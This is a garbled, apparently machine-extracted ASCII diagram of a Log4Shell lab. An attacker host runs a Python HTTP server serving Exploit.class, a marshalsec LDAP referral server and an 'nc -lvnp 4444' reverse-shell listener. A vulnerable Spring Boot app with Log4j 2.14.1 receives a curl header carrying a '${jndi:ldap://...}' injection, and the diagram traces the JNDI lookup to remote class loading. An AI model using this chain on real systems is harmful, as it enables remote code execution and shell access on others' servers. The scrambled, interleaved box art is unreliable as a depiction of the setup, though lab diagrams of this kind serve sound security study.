 | ATTACKER SIDE (172.20.0.20) |
|
┌─────────────────┐ ┌──────────────────┐ ┌───────┐
|
| | HTTP Server | | LDAPRefServer | | NC Listener | | | | python3 -m http | ◄── | java -cp
marshal | | nc -lvnp | | | | .server 8000 | | sec LDAPRefServer | | 4444 | | | |
| | "http://...:8000" | | | | | | /Exploit.class | | 1389 | | | | | └─
────────────────┘ └──────────────────┘ └──────────┘
|
└──────────────────────────────────────────────────┘
| | | | TCP 4444 (Reverse Shell) | |
▼ ▼
┌──────────────────────────────────────────────────┐
| VICTIM SIDE (172.20.0.10:8080) |
├──────────────────────────────────────────────────┤
| ┌─────────────────┐
| | | Vulnerable App | | | | SpringBoot+ |
┌─────────────────┐ | | | Log4j 2.14.1 | | HTTP Endpoint |
| | | | | /api (8080) | | | | | └───────┬───────
──┘ | | └─────────────────┘ | curl -H "X-Api-Version: | |
| ${jndi:ldap://...}" | └───────────────────────────────┼──────
─────────────────────────┘ | INPUT VECTOR
▼ ┌─────────────────┐ | Log4j Parser | |
StrSubstitutor | | detects ${} | └──────────┬──────┘
| ▼ ┌─────────────────┐ |
JndiLookup | | InitialContext | | .doLookup() | └───
───────┬──────┘ | ▼ TCP 1389 ┌────────
─────────┐ TCP SYN | TCP SYN-ACK ┌─────────────────┐ | Victim JVM
| ───────────→──┼───→────────────── | LDAP Server | | |
| | (marshalsec) | | URLClassLoader | ←───Ref───────┼──────←────